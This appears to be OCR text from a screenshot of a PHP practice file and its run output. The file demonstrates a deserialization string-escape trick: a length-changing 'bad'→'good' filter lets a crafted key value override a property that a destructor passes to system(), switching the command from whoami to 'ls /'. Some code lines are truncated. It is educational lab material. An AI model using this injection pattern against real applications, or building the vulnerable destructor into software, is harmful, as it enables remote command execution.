 php反序列化 > test2.php
1 <?php
2
3 function waf($str){
4 return str_replace("bad","good",$str);
5 }
6
7 class GetFlag {
8 public $key;
9 public $cmd="whoami";
10 public function __construct($key)
11 {
12 $this->key = $key;
13 }
14 public function __destruct()
15 {
16 system($this->cmd);
17 }
18 }
19
20 $a=new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}');
21
22 echo serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}')
23 echo waf(serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /"
24
问题 输出 调试控制台 终端 端口 筛选器 Code
operable program or batch file.
[Done] exited with code=0 in 0.233 seconds
[Running] php "d:\1\代码集合\php\网安\php反序列化\test2.php"
罗铠鸿\26332
O:7:"GetFlag":2:{s:3:"key";s:96:"badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}";s:3:"cmd";
s:6:"whoami";}罗铠鸿\26332
O:7:"GetFlag":2:{s:3:"key";s:96:"goodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgood";s:3:"cmd";
s:4:"ls /";}";s:3:"cmd";s:6:"whoami";}罗铠鸿\26332
[Done] exited with code=0 in 0.328 seconds